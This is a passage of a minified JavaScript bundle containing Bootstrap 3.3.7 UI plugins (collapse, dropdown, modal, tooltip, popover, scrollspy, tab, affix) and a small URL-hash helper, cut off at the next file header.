c=a(this),e=c.data("bs.collapse"),f=a.extend({},d.DEFAULTS,c.data(),"object"==typeof b&&b);!e&&f.toggle&&/show|hide/.test(b)&&(f.toggle=!1),e||c.data("bs.collapse",e=new d(this,f)),"string"==typeof b&&e[b]()})}var d=function(b,c){this.$element=a(b),this.options=a.extend({},d.DEFAULTS,c),this.$trigger=a('[data-toggle="collapse"][href="#'+b.id+'"],[data-toggle="collapse"][data-target="#'+b.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};d.VERSION="3.3.7",d.TRANSITION_DURATION=350,d.DEFAULTS={toggle:!0},d.prototype.dimension=function(){var a=this.$element.hasClass("width");return a?"width":"height"},d.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var b,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(b=e.data("bs.collapse"),b&&b.transitioning))){var f=a.Event("show.bs.collapse");if(this.$element.trigger(f),!f.isDefaultPrevented()){e&&e.length&&(c.call(e,"hide"),b||e.data("bs.collapse",null));var g=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[g](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var h=function(){this.$element.removeClass("collapsing").addClass("collapse in")[g](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return h.call(this);var i=a.camelCase(["scroll",g].join("-"));this.$element.one("bsTransitionEnd",a.proxy(h,this)).emulateTransitionEnd(d.TRANSITION_DURATION)[g](this.$element[0][i])}}}},d.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var b=a.Event("hide.bs.collapse");if(this.$element.trigger(b),!b.isDefaultPrevented()){var c=this.dimension();this.$element[c](this.$element[c]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var e=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return a.support.transition?void this.$element[c](0).one("bsTransitionEnd",a.proxy(e,this)).emulateTransitionEnd(d.TRANSITION_DURATION):e.call(this)}}},d.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},d.prototype.getParent=function(){return a(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(c,d){var e=a(d);this.addAriaAndCollapsedClass(b(e),e)},this)).end()},d.prototype.addAriaAndCollapsedClass=function(a,b){var c=a.hasClass("in");a.attr("aria-expanded",c),b.toggleClass("collapsed",!c).attr("aria-expanded",c)};var e=a.fn.collapse;a.fn.collapse=c,a.fn.collapse.Constructor=d,a.fn.collapse.noConflict=function(){return a.fn.collapse=e,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(d){var e=a(this);e.attr("data-target")||d.preventDefault();var f=b(e),g=f.data("bs.collapse"),h=g?"toggle":e.data();c.call(f,h)})}(jQuery),+function(a){"use strict";function b(b){var c=b.attr("data-target");c||(c=b.attr("href"),c=c&&/#[A-Za-z]/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,""));var d=c&&a(c);return d&&d.length?d:b.parent()}function c(c){c&&3===c.which||(a(e).remove(),a(f).each(function(){var d=a(this),e=b(d),f={relatedTarget:this};e.hasClass("open")&&(c&&"click"==c.type&&/input|textarea/i.test(c.target.tagName)&&a.contains(e[0],c.target)||(e.trigger(c=a.Event("hide.bs.dropdown",f)),c.isDefaultPrevented()||(d.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",f)))))}))}function d(b){return this.each(function(){var c=a(this),d=c.data("bs.dropdown");d||c.data("bs.dropdown",d=new g(this)),"string"==typeof b&&d[b].call(c)})}var e=".dropdown-backdrop",f='[data-toggle="dropdown"]',g=function(b){a(b).on("click.bs.dropdown",this.toggle)};g.VERSION="3.3.7",g.prototype.toggle=function(d){var e=a(this);if(!e.is(".disabled, :disabled")){var f=b(e),g=f.hasClass("open");if(c(),!g){"ontouchstart"in document.documentElement&&!f.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",c);var h={relatedTarget:this};if(f.trigger(d=a.Event("show.bs.dropdown",h)),d.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),f.toggleClass("open").trigger(a.Event("shown.bs.dropdown",h))}return!1}},g.prototype.keydown=function(c){if(/(38|40|27|32)/.test(c.which)&&!/input|textarea/i.test(c.target.tagName)){var d=a(this);if(c.preventDefault(),c.stopPropagation(),!d.is(".disabled, :disabled")){var e=b(d),g=e.hasClass("open");if(!g&&27!=c.which||g&&27==c.which)return 27==c.which&&e.find(f).trigger("focus"),d.trigger("click");var h=" li:not(.disabled):visible a",i=e.find(".dropdown-menu"+h);if(i.length){var j=i.index(c.target);38==c.which&&j>0&&j--,40==c.which&&j<i.length-1&&j++,~j||(j=0),i.eq(j).trigger("focus")}}}};var h=a.fn.dropdown;a.fn.dropdown=d,a.fn.dropdown.Constructor=g,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=h,this},a(document).on("click.bs.dropdown.data-api",c).on("click.bs.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.bs.dropdown.data-api",f,g.prototype.toggle).on("keydown.bs.dropdown.data-api",f,g.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",g.prototype.keydown)}(jQuery),+function(a){"use strict";function b(b,d){return this.each(function(){var e=a(this),f=e.data("bs.modal"),g=a.extend({},c.DEFAULTS,e.data(),"object"==typeof b&&b);f||e.data("bs.modal",f=new c(this,g)),"string"==typeof b?f[b](d):g.show&&f.show(d)})}var c=function(b,c){this.options=c,this.$body=a(document.body),this.$element=a(b),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};c.VERSION="3.3.7",c.TRANSITION_DURATION=300,c.BACKDROP_TRANSITION_DURATION=150,c.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},c.prototype.toggle=function(a){return this.isShown?this.hide():this.show(a)},c.prototype.show=function(b){var d=this,e=a.Event("show.bs.modal",{relatedTarget:b});this.$element.trigger(e),this.isShown||e.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){d.$element.one("mouseup.dismiss.bs.modal",function(b){a(b.target).is(d.$element)&&(d.ignoreBackdropClick=!0)})}),this.backdrop(function(){var e=a.support.transition&&d.$element.hasClass("fade");d.$element.parent().length||d.$element.appendTo(d.$body),d.$element.show().scrollTop(0),d.adjustDialog(),e&&d.$element[0].offsetWidth,d.$element.addClass("in"),d.enforceFocus();var f=a.Event("shown.bs.modal",{relatedTarget:b});e?d.$dialog.one("bsTransitionEnd",function(){d.$element.trigger("focus").trigger(f)}).emulateTransitionEnd(c.TRANSITION_DURATION):d.$element.trigger("focus").trigger(f)}))},c.prototype.hide=function(b){b&&b.preventDefault(),b=a.Event("hide.bs.modal"),this.$element.trigger(b),this.isShown&&!b.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(c.TRANSITION_DURATION):this.hideModal())},c.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(a){document===a.target||this.$element[0]===a.target||this.$element.has(a.target).length||this.$element.trigger("focus")},this))},c.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(a){27==a.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},c.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},c.prototype.hideModal=function(){var a=this;this.$element.hide(),this.backdrop(function(){a.$body.removeClass("modal-open"),a.resetAdjustments(),a.resetScrollbar(),a.$element.trigger("hidden.bs.modal")})},c.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},c.prototype.backdrop=function(b){var d=this,e=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var f=a.support.transition&&e;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+e).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(a){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(a.target===a.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),f&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!b)return;f?this.$backdrop.one("bsTransitionEnd",b).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):b()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var g=function(){d.removeBackdrop(),b&&b()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",g).emulateTransitionEnd(c.BACKDROP_TRANSITION_DURATION):g()}else b&&b()},c.prototype.handleUpdate=function(){this.adjustDialog()},c.prototype.adjustDialog=function(){var a=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&a?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!a?this.scrollbarWidth:""})},c.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},c.prototype.checkScrollbar=function(){var a=window.innerWidth;if(!a){var b=document.documentElement.getBoundingClientRect();a=b.right-Math.abs(b.left)}this.bodyIsOverflowing=document.body.clientWidth<a,this.scrollbarWidth=this.measureScrollbar()},c.prototype.setScrollbar=function(){var a=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",a+this.scrollbarWidth)},c.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},c.prototype.measureScrollbar=function(){var a=document.createElement("div");a.className="modal-scrollbar-measure",this.$body.append(a);var b=a.offsetWidth-a.clientWidth;return this.$body[0].removeChild(a),b};var d=a.fn.modal;a.fn.modal=b,a.fn.modal.Constructor=c,a.fn.modal.noConflict=function(){return a.fn.modal=d,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(c){var d=a(this),e=d.attr("href"),f=a(d.attr("data-target")||e&&e.replace(/.*(?=#[^\s]+$)/,"")),g=f.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(e)&&e},f.data(),d.data());d.is("a")&&c.preventDefault(),f.one("show.bs.modal",function(a){a.isDefaultPrevented()||f.one("hidden.bs.modal",function(){d.is(":visible")&&d.trigger("focus")})}),b.call(f,g,this)})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tooltip"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.tooltip",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",a,b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},c.prototype.init=function(b,c,d){if(this.enabled=!0,this.type=b,this.$element=a(c),this.options=this.getOptions(d),this.$viewport=this.options.viewport&&a(a.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var e=this.options.trigger.split(" "),f=e.length;f--;){var g=e[f];if("click"==g)this.$element.on("click."+this.type,this.options.selector,a.proxy(this.toggle,this));else if("manual"!=g){var h="hover"==g?"mouseenter":"focusin",i="hover"==g?"mouseleave":"focusout";this.$element.on(h+"."+this.type,this.options.selector,a.proxy(this.enter,this)),this.$element.on(i+"."+this.type,this.options.selector,a.proxy(this.leave,this))}}this.options.selector?this._options=a.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.getOptions=function(b){return b=a.extend({},this.getDefaults(),this.$element.data(),b),b.delay&&"number"==typeof b.delay&&(b.delay={show:b.delay,hide:b.delay}),b},c.prototype.getDelegateOptions=function(){var b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
  this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);;
/* AUTOGENERATED: hash.js */
(function(a,b){"use strict";var c=function(){var b=function(){var b=a.location.hash?a.location.hash.substr(1).split("&"):[],c={};for(var d=0;d<b.length;d++){var e=b[d].split("=");c[e[0]]=decodeURIComponent(e[1])}return c};var c=function(b){var c=[];for(var d in b){c.push(d+"="+encodeURIComponent(b[d]))}a.location.hash=c.join("&")};return{get:function(a){var c=b();if(a){return c[a]}else{return c}},add:function(a){var d=b();for(var e in a){d[e]=a[e]}c(d)},remove:function(a){a=typeof a=="string"?[a]:a;var d=b();for(var e=0;e<a.length;e++){delete d[a[e]]}c(d)},clear:function(){c({})}}}();a.hash=c})(window);;
/* AUTOGENERATED: object_hash.js */
